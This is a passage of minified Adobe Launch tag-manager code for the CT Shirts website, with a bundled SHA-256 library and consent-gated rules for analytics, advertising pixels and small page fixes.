[e+3])|0,d=o+(t+s)|0;this.h0=this.h0+d|0,this.h1=this.h1+l|0,this.h2=this.h2+u|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 